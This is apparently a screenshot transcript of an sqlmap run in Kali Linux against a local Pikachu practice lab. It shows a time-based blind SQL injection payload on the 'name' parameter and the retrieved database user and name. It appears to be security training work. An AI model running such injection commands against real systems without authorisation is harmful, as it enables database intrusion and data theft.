 kali@kali:~$ sqlmap -u "http://192.168.0.134/06/vul/sqli/sqli_blind_t.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -p name -v 1 --technique=T --current-user --current-db --batch
___
__H__
___ ___[.]_____ ___ ___  {1.4.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:46:16 /2021-05-19/
[12:46:16] [INFO] resuming back-end DBMS 'mysql'
[12:46:16] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7aoa8ts5mjb...4q6cl61ie4'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1' AND (SELECT 6066 FROM (SELECT(SLEEP(5)))aitr) AND 'gvlO'='gvlO&submit=%E6%9F%A5%E8%AF%A2
---
[12:46:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[12:46:16] [INFO] fetching current user
[12:46:16] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:46:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[12:46:33] [INFO] adjusting time delay to 2 seconds due to good response times
root@localhost
current user: 'root@localhost'
[12:48:08] [INFO] fetching current database
[12:48:08] [INFO] retrieved: pikachu
current database: 'pikachu'
[12:48:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.134'
[12:48:51] [WARNING] you haven't updated sqlmap for more than 322 days!!!